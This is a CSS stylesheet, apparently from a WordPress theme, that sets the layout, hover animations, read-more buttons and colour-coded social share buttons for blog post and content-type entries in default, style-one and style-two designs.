.tribe_events.style-default .entry-meta > .holder > .data .meta > span:after,
.testimonial.style-default .entry-meta > .holder > .data .meta > span:after,
.team.style-default .entry-meta > .holder > .data .meta > span:after,
.portfolio.style-default .entry-meta > .holder > .data .meta > span:after,
.case-studies.style-default .entry-meta > .holder > .data .meta > span:after,
.client.style-default .entry-meta > .holder > .data .meta > span:after,
.product.style-default .entry-meta > .holder > .data .meta > span:after {
  content: "-";
  margin-left: 10px;
  margin-right: 8px;
}

.post.style-default .entry-meta > .holder > .data .meta > span:last-child:after,
.post.style-default .entry-meta > .holder > .data .meta > span:only-child:after,
.page.style-default .entry-meta > .holder > .data .meta > span:last-child:after,
.page.style-default .entry-meta > .holder > .data .meta > span:only-child:after,
.tribe_events.style-default .entry-meta > .holder > .data .meta > span:last-child:after,
.tribe_events.style-default .entry-meta > .holder > .data .meta > span:only-child:after,
.testimonial.style-default .entry-meta > .holder > .data .meta > span:last-child:after,
.testimonial.style-default .entry-meta > .holder > .data .meta > span:only-child:after,
.team.style-default .entry-meta > .holder > .data .meta > span:last-child:after,
.team.style-default .entry-meta > .holder > .data .meta > span:only-child:after,
.portfolio.style-default .entry-meta > .holder > .data .meta > span:last-child:after,
.portfolio.style-default .entry-meta > .holder > .data .meta > span:only-child:after,
.case-studies.style-default .entry-meta > .holder > .data .meta > span:last-child:after,
.case-studies.style-default .entry-meta > .holder > .data .meta > span:only-child:after,
.client.style-default .entry-meta > .holder > .data .meta > span:last-child:after,
.client.style-default .entry-meta > .holder > .data .meta > span:only-child:after,
.product.style-default .entry-meta > .holder > .data .meta > span:last-child:after,
.product.style-default .entry-meta > .holder > .data .meta > span:only-child:after {
  display: none;
}

.post.style-default .entry-meta > .holder > .data .meta > span a,
.page.style-default .entry-meta > .holder > .data .meta > span a,
.tribe_events.style-default .entry-meta > .holder > .data .meta > span a,
.testimonial.style-default .entry-meta > .holder > .data .meta > span a,
.team.style-default .entry-meta > .holder > .data .meta > span a,
.portfolio.style-default .entry-meta > .holder > .data .meta > span a,
.case-studies.style-default .entry-meta > .holder > .data .meta > span a,
.client.style-default .entry-meta > .holder > .data .meta > span a,
.product.style-default .entry-meta > .holder > .data .meta > span a {
  position: relative;
  display: inline-block;
  vertical-align: middle;
  margin-top: -2px;
  overflow: hidden;
  color: inherit;
}

.post.style-default .entry-meta > .holder > .data .meta > span a span,
.page.style-default .entry-meta > .holder > .data .meta > span a span,
.tribe_events.style-default .entry-meta > .holder > .data .meta > span a span,
.testimonial.style-default .entry-meta > .holder > .data .meta > span a span,
.team.style-default .entry-meta > .holder > .data .meta > span a span,
.portfolio.style-default .entry-meta > .holder > .data .meta > span a span,
.case-studies.style-default .entry-meta > .holder > .data .meta > span a span,
.client.style-default .entry-meta > .holder > .data .meta > span a span,
.product.style-default .entry-meta > .holder > .data .meta > span a span {
  position: relative;
  display: inline-block;
  transition: transform 0.3s;
  -webkit-transition: -webkit-transform 0.3s;
}

.post.style-default .entry-meta > .holder > .data .meta > span a span:before,
.page.style-default .entry-meta > .holder > .data .meta > span a span:before,
.tribe_events.style-default .entry-meta > .holder > .data .meta > span a span:before,
.testimonial.style-default .entry-meta > .holder > .data .meta > span a span:before,
.team.style-default .entry-meta > .holder > .data .meta > span a span:before,
.portfolio.style-default .entry-meta > .holder > .data .meta > span a span:before,
.case-studies.style-default .entry-meta > .holder > .data .meta > span a span:before,
.client.style-default .entry-meta > .holder > .data .meta > span a span:before,
.product.style-default .entry-meta > .holder > .data .meta > span a span:before {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 1;
  content: attr(data-hover);
  transform: translateY(100%);
  -webkit-transform: translateY(100%);
}

.post.style-default .entry-main,
.page.style-default .entry-main,
.tribe_events.style-default .entry-main,
.testimonial.style-default .entry-main,
.team.style-default .entry-main,
.portfolio.style-default .entry-main,
.case-studies.style-default .entry-main,
.client.style-default .entry-main,
.product.style-default .entry-main {
  margin-bottom: 10px;
}

.post.style-default .entry-main .entry-content,
.page.style-default .entry-main .entry-content,
.tribe_events.style-default .entry-main .entry-content,
.testimonial.style-default .entry-main .entry-content,
.team.style-default .entry-main .entry-content,
.portfolio.style-default .entry-main .entry-content,
.case-studies.style-default .entry-main .entry-content,
.client.style-default .entry-main .entry-content,
.product.style-default .entry-main .entry-content {
  margin-bottom: 0;
  /*margin-top: 10px;*/
}

.page.style-default .entry-main .entry-content {
  float: left;
}

.post.style-default .entry-main .entry-content > *:last-child,
.page.style-default .entry-main .entry-content > *:last-child,
.tribe_events.style-default .entry-main .entry-content > *:last-child,
.testimonial.style-default .entry-main .entry-content > *:last-child,
.team.style-default .entry-main .entry-content > *:last-child,
.portfolio.style-default .entry-main .entry-content > *:last-child,
.case-studies.style-default .entry-main .entry-content > *:last-child,
.client.style-default .entry-main .entry-content > *:last-child,
.product.style-default .entry-main .entry-content > *:last-child {
  margin-bottom: 0 !important;
}

.post.style-default .entry-main .entry-extra .entry-extra-item,
.page.style-default .entry-main .entry-extra .entry-extra-item,
.tribe_events.style-default .entry-main .entry-extra .entry-extra-item,
.testimonial.style-default .entry-main .entry-extra .entry-extra-item,
.team.style-default .entry-main .entry-extra .entry-extra-item,
.portfolio.style-default .entry-main .entry-extra .entry-extra-item,
.case-studies.style-default .entry-main .entry-extra .entry-extra-item,
.client.style-default .entry-main .entry-extra .entry-extra-item,
.product.style-default .entry-main .entry-extra .entry-extra-item {
  margin-bottom: 0;
}

.post.style-default .entry-main .entry-extra .entry-extra-item .post-read-more,
.page.style-default .entry-main .entry-extra .entry-extra-item .post-read-more,
.tribe_events.style-default .entry-main .entry-extra .entry-extra-item .post-read-more,
.testimonial.style-default .entry-main .entry-extra .entry-extra-item .post-read-more,
.team.style-default .entry-main .entry-extra .entry-extra-item .post-read-more,
.portfolio.style-default .entry-main .entry-extra .entry-extra-item .post-read-more,
.case-studies.style-default .entry-main .entry-extra .entry-extra-item .post-read-more,
.client.style-default .entry-main .entry-extra .entry-extra-item .post-read-more,
.product.style-default .entry-main .entry-extra .entry-extra-item .post-read-more {
  display: inline-block;
  vertical-align: top;
  /*margin-bottom: 25px;*/
}

.post.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn {
  box-shadow: none !important;
  border: none;
  transition: all 0.3s ease-in-out !important;
  -webkit-transition: all 0.3s ease-in-out !important;
  position: relative;
  display: inline-block;
}

.post.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn span {
  background: linear-gradient(to right, #FF3834 0%, #FF7133 100%);
  border-radius: 4px;
  margin: 0;
  color: #fff;
  padding: 11px 33px !important;
  border: none !important;
  font-size: 17px;
  line-height: 30px;
  font-weight: 700;
  letter-spacing: 0;
}

.post.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn span:hover {
  box-shadow: 0px 11px 14px -7px rgba(0, 0, 0, 0.25);
  transform: translateY(-5px);
  -webkit-transform: translateY(-5px);
}

.post.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn,
.page.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn,
.tribe_events.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn,
.testimonial.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn,
.team.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn,
.portfolio.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn,
.case-studies.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn,
.client.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn,
.product.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn {
  position: relative;
  /*overflow: hidden;*/
}

.post.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn span,
.page.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn span,
.tribe_events.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn span,
.testimonial.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn span,
.team.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn span,
.portfolio.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn span,
.case-studies.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn span,
.client.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn span,
.product.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn span {
  display: block;
  transition: all 0.3s;
  /* -webkit-transition: all 0.3s;*/
}


.post.style-default .entry-main .entry-extra .entry-extra-item .post-share,
.page.style-default .entry-main .entry-extra .entry-extra-item .post-share,
.tribe_events.style-default .entry-main .entry-extra .entry-extra-item .post-share,
.testimonial.style-default .entry-main .entry-extra .entry-extra-item .post-share,
.team.style-default .entry-main .entry-extra .entry-extra-item .post-share,
.portfolio.style-default .entry-main .entry-extra .entry-extra-item .post-share,
.case-studies.style-default .entry-main .entry-extra .entry-extra-item .post-share,
.client.style-default .entry-main .entry-extra .entry-extra-item .post-share,
.product.style-default .entry-main .entry-extra .entry-extra-item .post-share {
  display: inline-block;
  vertical-align: top;
}

.post.style-default .entry-main .entry-extra .entry-extra-item .post-share ul.post-share-buttons,
.page.style-default .entry-main .entry-extra .entry-extra-item .post-share ul.post-share-buttons,
.tribe_events.style-default .entry-main .entry-extra .entry-extra-item .post-share ul.post-share-buttons,
.testimonial.style-default .entry-main .entry-extra .entry-extra-item .post-share ul.post-share-buttons,
.team.style-default .entry-main .entry-extra .entry-extra-item .post-share ul.post-share-buttons,
.portfolio.style-default .entry-main .entry-extra .entry-extra-item .post-share ul.post-share-buttons,
.case-studies.style-default .entry-main .entry-extra .entry-extra-item .post-share ul.post-share-buttons,
.client.style-default .entry-main .entry-extra .entry-extra-item .post-share ul.post-share-buttons,
.product.style-default .entry-main .entry-extra .entry-extra-item .post-share ul.post-share-buttons {
  font-size: 0;
}

.post.style-default .entry-main .entry-extra .entry-extra-item .post-share ul.post-share-buttons > li,
.page.style-default .entry-main .entry-extra .entry-extra-item .post-share ul.post-share-buttons > li,
.tribe_events.style-default .entry-main .entry-extra .entry-extra-item .post-share ul.post-share-buttons > li,
.testimonial.style-default .entry-main .entry-extra .entry-extra-item .post-share ul.post-share-buttons > li,
.team.style-default .entry-main .entry-extra .entry-extra-item .post-share ul.post-share-buttons > li,
.portfolio.style-default .entry-main .entry-extra .entry-extra-item .post-share ul.post-share-buttons > li,
.case-studies.style-default .entry-main .entry-extra .entry-extra-item .post-share ul.post-share-buttons > li,
.client.style-default .entry-main .entry-extra .entry-extra-item .post-share ul.post-share-buttons > li,
.product.style-default .entry-main .entry-extra .entry-extra-item .post-share ul.post-share-buttons > li {
  display: inline-block;
  vertical-align: top;
  margin-right: 7px;
}

.post.style-default .entry-main .entry-extra .entry-extra-item .post-share ul.post-share-buttons > li:last-child,
.post.style-default .entry-main .entry-extra .entry-extra-item .post-share ul.post-share-buttons > li:only-child,
.page.style-default .entry-main .entry-extra .entry-extra-item .post-share ul.post-share-buttons > li:last-child,
.page.style-default .entry-main .entry-extra .entry-extra-item .post-share ul.post-share-buttons > li:only-child,
.tribe_events.style-default .entry-main .entry-extra .entry-extra-item .post-share ul.post-share-buttons > li:last-child,
.tribe_events.style-default .entry-main .entry-extra .entry-extra-item .post-share ul.post-share-buttons > li:only-child,
.testimonial.style-default .entry-main .entry-extra .entry-extra-item .post-share ul.post-share-buttons > li:last-child,
.testimonial.style-default .entry-main .entry-extra .entry-extra-item .post-share ul.post-share-buttons > li:only-child,
.team.style-default .entry-main .entry-extra .entry-extra-item .post-share ul.post-share-buttons > li:last-child,
.team.style-default .entry-main .entry-extra .entry-extra-item .post-share ul.post-share-buttons > li:only-child,
.portfolio.style-default .entry-main .entry-extra .entry-extra-item .post-share ul.post-share-buttons > li:last-child,
.portfolio.style-default .entry-main .entry-extra .entry-extra-item .post-share ul.post-share-buttons > li:only-child,
.case-studies.style-default .entry-main .entry-extra .entry-extra-item .post-share ul.post-share-buttons > li:last-child,
.case-studies.style-default .entry-main .entry-extra .entry-extra-item .post-share ul.post-share-buttons > li:only-child,
.client.style-default .entry-main .entry-extra .entry-extra-item .post-share ul.post-share-buttons > li:last-child,
.client.style-default .entry-main .entry-extra .entry-extra-item .post-share ul.post-share-buttons > li:only-child,
.product.style-default .entry-main .entry-extra .entry-extra-item .post-share ul.post-share-buttons > li:last-child,
.product.style-default .entry-main .entry-extra .entry-extra-item .post-share ul.post-share-buttons > li:only-child {
  margin-right: 0;
}

.post.style-default .entry-main .entry-extra .entry-extra-item .post-share ul.post-share-buttons > li a,
.page.style-default .entry-main .entry-extra .entry-extra-item .post-share ul.post-share-buttons > li a,
.tribe_events.style-default .entry-main .entry-extra .entry-extra-item .post-share ul.post-share-buttons > li a,
.testimonial.style-default .entry-main .entry-extra .entry-extra-item .post-share ul.post-share-buttons > li a,
.team.style-default .entry-main .entry-extra .entry-extra-item .post-share ul.post-share-buttons > li a,
.portfolio.style-default .entry-main .entry-extra .entry-extra-item .post-share ul.post-share-buttons > li a,
.case-studies.style-default .entry-main .entry-extra .entry-extra-item .post-share ul.post-share-buttons > li a,
.client.style-default .entry-main .entry-extra .entry-extra-item .post-share ul.post-share-buttons > li a,
.product.style-default .entry-main .entry-extra .entry-extra-item .post-share ul.post-share-buttons > li a {
  position: relative;
  display: block;
  width: 35px;
  height: 35px;
  background-color: transparent;
  border: none;
  border-radius: 50%;
  text-align: center;
  font-size: 14px;
  color: #000;
  line-height: 35px;
  transition: all 0.3s ease-in-out;
  -webkit-transition: all 0.3s ease-in-out;
}

.post.style-default .entry-main .entry-extra .entry-extra-item .post-share ul.post-share-buttons > li a:hover,
.page.style-default .entry-main .entry-extra .entry-extra-item .post-share ul.post-share-buttons > li a:hover,
.tribe_events.style-default .entry-main .entry-extra .entry-extra-item .post-share ul.post-share-buttons > li a:hover,
.testimonial.style-default .entry-main .entry-extra .entry-extra-item .post-share ul.post-share-buttons > li a:hover,
.team.style-default .entry-main .entry-extra .entry-extra-item .post-share ul.post-share-buttons > li a:hover,
.portfolio.style-default .entry-main .entry-extra .entry-extra-item .post-share ul.post-share-buttons > li a:hover,
.case-studies.style-default .entry-main .entry-extra .entry-extra-item .post-share ul.post-share-buttons > li a:hover,
.client.style-default .entry-main .entry-extra .entry-extra-item .post-share ul.post-share-buttons > li a:hover,
.product.style-default .entry-main .entry-extra .entry-extra-item .post-share ul.post-share-buttons > li a:hover {
  color: #fff;
}

.post.style-default .entry-main .entry-extra .entry-extra-item .post-share ul.post-share-buttons > li a:before,
.page.style-default .entry-main .entry-extra .entry-extra-item .post-share ul.post-share-buttons > li a:before,
.tribe_events.style-default .entry-main .entry-extra .entry-extra-item .post-share ul.post-share-buttons > li a:before,
.testimonial.style-default .entry-main .entry-extra .entry-extra-item .post-share ul.post-share-buttons > li a:before,
.team.style-default .entry-main .entry-extra .entry-extra-item .post-share ul.post-share-buttons > li a:before,
.portfolio.style-default .entry-main .entry-extra .entry-extra-item .post-share ul.post-share-buttons > li a:before,
.case-studies.style-default .entry-main .entry-extra .entry-extra-item .post-share ul.post-share-buttons > li a:before,
.client.style-default .entry-main .entry-extra .entry-extra-item .post-share ul.post-share-buttons > li a:before,
.product.style-default .entry-main .entry-extra .entry-extra-item .post-share ul.post-share-buttons > li a:before {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 0;
  content: " ";
  border-radius: inherit;
  transform: scale(0);
  -webkit-transform: scale(0);
  transition: all 0.3s ease-in-out;
  -webkit-transition: all 0.3s ease-in-out;
}

.post.style-default .entry-main .entry-extra .entry-extra-item .post-share ul.post-share-buttons > li a:hover:before,
.page.style-default .entry-main .entry-extra .entry-extra-item .post-share ul.post-share-buttons > li a:hover:before,
.tribe_events.style-default .entry-main .entry-extra .entry-extra-item .post-share ul.post-share-buttons > li a:hover:before,
.testimonial.style-default .entry-main .entry-extra .entry-extra-item .post-share ul.post-share-buttons > li a:hover:before,
.team.style-default .entry-main .entry-extra .entry-extra-item .post-share ul.post-share-buttons > li a:hover:before,
.portfolio.style-default .entry-main .entry-extra .entry-extra-item .post-share ul.post-share-buttons > li a:hover:before,
.case-studies.style-default .entry-main .entry-extra .entry-extra-item .post-share ul.post-share-buttons > li a:hover:before,
.client.style-default .entry-main .entry-extra .entry-extra-item .post-share ul.post-share-buttons > li a:hover:before,
.product.style-default .entry-main .entry-extra .entry-extra-item .post-share ul.post-share-buttons > li a:hover:before {
  transform: scale(1);
  -webkit-transform: scale(1);
  box-shadow: 0px 2px 5px rgba(0, 0, 0, 0.25);
}

.post.style-default .entry-main .entry-extra .entry-extra-item .post-share ul.post-share-buttons > li a i,
.page.style-default .entry-main .entry-extra .entry-extra-item .post-share ul.post-share-buttons > li a i,
.tribe_events.style-default .entry-main .entry-extra .entry-extra-item .post-share ul.post-share-buttons > li a i,
.testimonial.style-default .entry-main .entry-extra .entry-extra-item .post-share ul.post-share-buttons > li a i,
.team.style-default .entry-main .entry-extra .entry-extra-item .post-share ul.post-share-buttons > li a i,
.portfolio.style-default .entry-main .entry-extra .entry-extra-item .post-share ul.post-share-buttons > li a i,
.case-studies.style-default .entry-main .entry-extra .entry-extra-item .post-share ul.post-share-buttons > li a i,
.client.style-default .entry-main .entry-extra .entry-extra-item .post-share ul.post-share-buttons > li a i,
.product.style-default .entry-main .entry-extra .entry-extra-item .post-share ul.post-share-buttons > li a i {
  position: relative;
}

.post.style-default .entry-main .entry-extra .entry-extra-item .post-share ul.post-share-buttons > li.whatsapp a:before,
.page.style-default .entry-main .entry-extra .entry-extra-item .post-share ul.post-share-buttons > li.whatsapp a:before,
.tribe_events.style-default .entry-main .entry-extra .entry-extra-item .post-share ul.post-share-buttons > li.whatsapp a:before,
.testimonial.style-default .entry-main .entry-extra .entry-extra-item .post-share ul.post-share-buttons > li.whatsapp a:before,
.team.style-default .entry-main .entry-extra .entry-extra-item .post-share ul.post-share-buttons > li.whatsapp a:before,
.portfolio.style-default .entry-main .entry-extra .entry-extra-item .post-share ul.post-share-buttons > li.whatsapp a:before,
.case-studies.style-default .entry-main .entry-extra .entry-extra-item .post-share ul.post-share-buttons > li.whatsapp a:before,
.client.style-default .entry-main .entry-extra .entry-extra-item .post-share ul.post-share-buttons > li.whatsapp a:before,
.product.style-default .entry-main .entry-extra .entry-extra-item .post-share ul.post-share-buttons > li.whatsapp a:before {
  background-color: #25d366;
}

.post.style-default .entry-main .entry-extra .entry-extra-item .post-share ul.post-share-buttons > li.facebook a:before,
.page.style-default .entry-main .entry-extra .entry-extra-item .post-share ul.post-share-buttons > li.facebook a:before,
.tribe_events.style-default .entry-main .entry-extra .entry-extra-item .post-share ul.post-share-buttons > li.facebook a:before,
.testimonial.style-default .entry-main .entry-extra .entry-extra-item .post-share ul.post-share-buttons > li.facebook a:before,
.team.style-default .entry-main .entry-extra .entry-extra-item .post-share ul.post-share-buttons > li.facebook a:before,
.portfolio.style-default .entry-main .entry-extra .entry-extra-item .post-share ul.post-share-buttons > li.facebook a:before,
.case-studies.style-default .entry-main .entry-extra .entry-extra-item .post-share ul.post-share-buttons > li.facebook a:before,
.client.style-default .entry-main .entry-extra .entry-extra-item .post-share ul.post-share-buttons > li.facebook a:before,
.product.style-default .entry-main .entry-extra .entry-extra-item .post-share ul.post-share-buttons > li.facebook a:before {
  background-color: #3b5999;
}

.post.style-default .entry-main .entry-extra .entry-extra-item .post-share ul.post-share-buttons > li.google-plus a:before,
.page.style-default .entry-main .entry-extra .entry-extra-item .post-share ul.post-share-buttons > li.google-plus a:before,
.tribe_events.style-default .entry-main .entry-extra .entry-extra-item .post-share ul.post-share-buttons > li.google-plus a:before,
.testimonial.style-default .entry-main .entry-extra .entry-extra-item .post-share ul.post-share-buttons > li.google-plus a:before,
.team.style-default .entry-main .entry-extra .entry-extra-item .post-share ul.post-share-buttons > li.google-plus a:before,
.portfolio.style-default .entry-main .entry-extra .entry-extra-item .post-share ul.post-share-buttons > li.google-plus a:before,
.case-studies.style-default .entry-main .entry-extra .entry-extra-item .post-share ul.post-share-buttons > li.google-plus a:before,
.client.style-default .entry-main .entry-extra .entry-extra-item .post-share ul.post-share-buttons > li.google-plus a:before,
.product.style-default .entry-main .entry-extra .entry-extra-item .post-share ul.post-share-buttons > li.google-plus a:before {
  background-color: #dd4b39;
}

.post.style-default .entry-main .entry-extra .entry-extra-item .post-share ul.post-share-buttons > li.twitter a:before,
.page.style-default .entry-main .entry-extra .entry-extra-item .post-share ul.post-share-buttons > li.twitter a:before,
.tribe_events.style-default .entry-main .entry-extra .entry-extra-item .post-share ul.post-share-buttons > li.twitter a:before,
.testimonial.style-default .entry-main .entry-extra .entry-extra-item .post-share ul.post-share-buttons > li.twitter a:before,
.team.style-default .entry-main .entry-extra .entry-extra-item .post-share ul.post-share-buttons > li.twitter a:before,
.portfolio.style-default .entry-main .entry-extra .entry-extra-item .post-share ul.post-share-buttons > li.twitter a:before,
.case-studies.style-default .entry-main .entry-extra .entry-extra-item .post-share ul.post-share-buttons > li.twitter a:before,
.client.style-default .entry-main .entry-extra .entry-extra-item .post-share ul.post-share-buttons > li.twitter a:before,
.product.style-default .entry-main .entry-extra .entry-extra-item .post-share ul.post-share-buttons > li.twitter a:before {
  background-color: #55acee;
}

.post.style-default .entry-main .entry-extra .entry-extra-item .post-share ul.post-share-buttons > li.linkedin a:before,
.page.style-default .entry-main .entry-extra .entry-extra-item .post-share ul.post-share-buttons > li.linkedin a:before,
.tribe_events.style-default .entry-main .entry-extra .entry-extra-item .post-share ul.post-share-buttons > li.linkedin a:before,
.testimonial.style-default .entry-main .entry-extra .entry-extra-item .post-share ul.post-share-buttons > li.linkedin a:before,
.team.style-default .entry-main .entry-extra .entry-extra-item .post-share ul.post-share-buttons > li.linkedin a:before,
.portfolio.style-default .entry-main .entry-extra .entry-extra-item .post-share ul.post-share-buttons > li.linkedin a:before,
.case-studies.style-default .entry-main .entry-extra .entry-extra-item .post-share ul.post-share-buttons > li.linkedin a:before,
.client.style-default .entry-main .entry-extra .entry-extra-item .post-share ul.post-share-buttons > li.linkedin a:before,
.product.style-default .entry-main .entry-extra .entry-extra-item .post-share ul.post-share-buttons > li.linkedin a:before {
  background-color: #0077b5;
}

.post.style-default .entry-main .entry-extra .entry-extra-item .post-share ul.post-share-buttons > li.pinterest a:before,
.page.style-default .entry-main .entry-extra .entry-extra-item .post-share ul.post-share-buttons > li.pinterest a:before,
.tribe_events.style-default .entry-main .entry-extra .entry-extra-item .post-share ul.post-share-buttons > li.pinterest a:before,
.testimonial.style-default .entry-main .entry-extra .entry-extra-item .post-share ul.post-share-buttons > li.pinterest a:before,
.team.style-default .entry-main .entry-extra .entry-extra-item .post-share ul.post-share-buttons > li.pinterest a:before,
.portfolio.style-default .entry-main .entry-extra .entry-extra-item .post-share ul.post-share-buttons > li.pinterest a:before,
.case-studies.style-default .entry-main .entry-extra .entry-extra-item .post-share ul.post-share-buttons > li.pinterest a:before,
.client.style-default .entry-main .entry-extra .entry-extra-item .post-share ul.post-share-buttons > li.pinterest a:before,
.product.style-default .entry-main .entry-extra .entry-extra-item .post-share ul.post-share-buttons > li.pinterest a:before {
  background-color: #bd081c;
}

/*Post Image Hover*/
.post-thumbnail:hover .wp-post-image {

  transform: scale(1.06) translateX(1%);
  transition: transform 1s cubic-bezier(.33, .02, 0, .93);
}

.post-thumbnail .wp-post-image {
  width: 100%;
  transform: scale(1.06);
  transition: transform 1s cubic-bezier(.33, .02, 0, .93);
}


/*Post Image Hover*/

/*--------------------------------------------------------------
# Post (Style One)
--------------------------------------------------------------*/

.post.style-one {
  /*  background-color: #fff;*/
  /*  box-shadow: 0 0 15px rgba(0, 0, 0, 0.15);*/
  border-radius: 4px;
  position: relative;
  overflow: hidden;
  margin-bottom: 30px;
  padding: 0px 2px;
}

.post.style-one .category-list {
  position: absolute;
  top: 19px;
  right: 5px;
  z-index: 2;
  font-size: 0;
}

.post.style-one .post-data {
  padding: 15px 20px 25px 25px;
}

.post.style-one .category-list > a {
  display: inline-block;
  vertical-align: top;
  margin-right: 8px;
  margin-bottom: 10px;
  padding: 8px 15px 8px 15px;
  background-color: rgba(255, 255, 255, 0.87);
  border-radius: 30px;
  text-transform: capitalize;
  font-weight: 500;
  font-size: 11px;
  color: #000;
  line-height: 1.1;
  transition: all 0.3s ease-in-out;
  -webkit-transition: all 0.3s ease-in-out;
}

.post.style-one .category-list > a:hover {
  color: #ffffff;
  background-color: #190e22;
  opacity: 0.87;
}

.post.style-one .post-thumbnail {
  transform: scale(1) translateY(0);
  position: relative;
  margin-bottom: 15px;
  overflow: hidden;
  transition: all 0.8s cubic-bezier(0.39, 0.01, 0.36, 0.9);
}

.post.style-one:hover .post-thumbnail {
  transform: scale(1.1) translateY(-12px);
}

.post.style-one .post-thumbnail > img {
  width: 100%;
  float: left;
}

.post.style-one .post-btn {
  text-align: right;
  top: -43px;
  position: relative;
  right: 25px;
}

.post.style-one .post-button {
  display: block;
  float: right;
  width: 55px;
  height: 55px;
  border-radius: 50%;
  background-color: #fff;
  z-index: 2;
  box-shadow: 0 5px 25px -4px rgba(9, 31, 67, 0.15);
  transform: translateY(25px);
  opacity: 0;
  visibility: hidden;
  transition: all 0.5s ease-in-out;
  -webkit-transition: all 0.5s ease-in-out;
}

.post.style-one:hover .post-button {
  transform: translateY(0);
  opacity: 1;
  visibility: visible;
}

.post.style-one .post-button:hover {
  background-color: #ff5f63;
}

.post.style-one .post-button:hover .ti-angle-right {
  color: #ffffff;
}

.post.style-one .post-button .ti-angle-right {
  color: #ff5f63;
  font-size: 18px;
  line-height: 55px;
  display: block;
  text-align: center;
}

.post.style-one .post-thumbnail > .placeholder {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 1;
  background: center top no-repeat;
  background-size: cover;
  background-position: center;
  border-top-left-radius: 5px;
  border-top-right-radius: 5px;
}

.post.style-one .entry-main {
  margin-bottom: 12px;
}

.post.style-one .entry-main > *:last-child {
  margin-bottom: 0 !important;
}

.post.style-one .entry-main .entry-header {
  margin-bottom: 12px;
}

.post.style-one .entry-main .entry-header .date {
  font-weight: 400;
  display: inline-block;
  margin-bottom: 2px;
  font-size: 14px;
  line-height: 22px;
}

.post.style-one .entry-main .entry-header > *:last-child {
  margin-bottom: 0 !important;
}

.post.style-one .entry-main .entry-header .entry-title {
  color: #0f0c0c !important;
  font-size: 22px !important;
  font-weight: 500 !important;
  line-height: 33px !important;
  margin-top: 10px;
  letter-spacing: 0px;
}

.post.style-one .entry-main .entry-header .entry-title a {
  color: inherit;
}

.post.style-one .entry-main .entry-content {
  margin-bottom: 25px;
}

.post.style-one .entry-main .entry-content > *:last-child {
  margin-bottom: 0 !important;
}

.post.style-one .entry-main .entry-content p {
  margin-bottom: 20px;
  font-size: 15px;
  color: #6a7c92;
  line-height: 28px;
}

.post.style-one .post-meta {
  margin-bottom: 0;
  font-size: 0;
}

.post.style-one .post-meta > span {
  text-transform: capitalize;
  font-size: 16px;
  color: #696969;
  line-height: 28px;
  margin-right: 30px;
}

/*.post.style-one .post-meta > span:after {
    content: " ";
    display: inline-block;
    vertical-align: middle;
    width: 7px;
    height: 2px;
    margin-left: 7px;
    margin-right: 7px;
    background-color: #999;
}

.post.style-one .post-meta > span:last-child:after,
.post.style-one .post-meta > span:only-child:after {
    display: none;
}*/

.post.style-one .post-meta > span a {
  color: inherit;
}

/*--------------------------------------------------------------
# Post (Style Two)
--------------------------------------------------------------*/

.blog_main > .row.isotope-blog-style {
  margin-right: -20px;
  margin-left: -20px;
}

.blog_main > .row.isotope-blog-style > .isotope-blog-style-item {
  padding-right: 20px;
  padding-left: 20px;
}

.post.style-two {
  margin-bottom: 40px;
  background-color: #fff;
  box-shadow: 0 40px 90px -30px rgba(0, 0, 0, 0.25);
  transition: all 0.3s ease-in-out;
  -webkit-transition: all 0.3s ease-in-out;
}

.post.style-two:hover {
  box-shadow: 0 70px 100px -40px rgba(0, 0, 0, 0.2);
}

.post.style-two.format-image {
  position: relative;
  text-align: center;
  padding-top: calc((140 / 100) * 100%);
}

.post.style-two.format-image .post-thumbnail {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 1;
  background: center center no-repeat;
  background-size: cover;
}

.post.style-two.format-image .entry-main {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 2;
  display: flex;
  align-items: center;
  padding: 30px 30px 30px 30px;
  background-color: rgba(0, 0, 0, 0.8);
}

.post.style-two.format-image .entry-main > .holder .entry-action-buttons {
  margin-bottom: 10px;
}

.post.style-two.format-image .entry-main > .holder .entry-action-buttons > li {
  display: inline-block;
  vertical-align: top;
  margin-left: 5px;
  margin-right: 5px;
  margin-bottom: 10px;
}

.post.style-two.format-image .entry-main > .holder .entry-action-buttons > li > .btn {
  position: relative;
  display: block;
  width: 60px;
  height: 60px;
  background-color: #fff;
  border-radius: 50%;
  font-size: 22px;
  color: #000;
  line-height: 63px;
}

.post.style-two.format-image .entry-main > .holder .entry-action-buttons > li > .btn:before {
  position: absolute;
  left: 50%;
  top: 50%;
  content: " ";
  width: 130%;
  height: 130%;
  background-color: inherit;
  border-radius: 50%;
  transform: translate(-50%, -50%);
  -webkit-transform: translate(-50%, -50%);
  z-index: 0;
  opacity: 0.2;
  transition: all 0.3s ease-in-out;
  -webkit-transition: all 0.3s ease-in-out;
}

.post.style-two.format-image .entry-main > .holder .entry-action-buttons > li > .btn:hover:before {
  transform: translate(-50%, -50%) scale(1.1);
  -webkit-transform: translate(-50%, -50%) scale(1.1);
}

.post.style-two.format-image .entry-main > .holder .post-meta {
  margin-bottom: 10px;
}

.post.style-two.format-image .entry-main > .holder .post-meta > span {
  font-weight: 500;
  font-size: 12px;
  color: #fff;
  line-height: 26px;
}

